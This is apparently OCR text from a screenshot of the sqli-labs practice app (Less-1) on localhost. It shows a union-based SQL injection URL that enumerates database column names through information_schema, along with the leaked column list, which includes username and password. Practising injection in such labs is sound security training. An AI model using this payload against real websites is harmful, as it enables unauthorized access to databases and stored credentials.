 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://localhost/sqli-labs-master/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() --+